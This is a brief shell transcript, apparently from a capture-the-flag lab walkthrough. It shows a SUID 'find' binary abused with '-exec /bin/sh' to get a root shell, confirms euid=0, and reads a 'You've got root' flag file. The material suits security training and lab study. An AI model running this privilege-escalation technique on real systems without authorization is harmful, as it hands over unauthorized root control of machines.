 bash-3.2$ cd /tmp
bash-3.2$ touch raj
bash-3.2$ find raj -exec "whoami" \;
root
www.hackingarticles.in
bash-3.2$ find raj -exec "/bin/sh" \;
# id
uid=1001(john) gid=1001(john) euid=0(root) groups=1001(john)
# cd /root
# ls
congrats.txt lshell-0.9.12
# cat congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.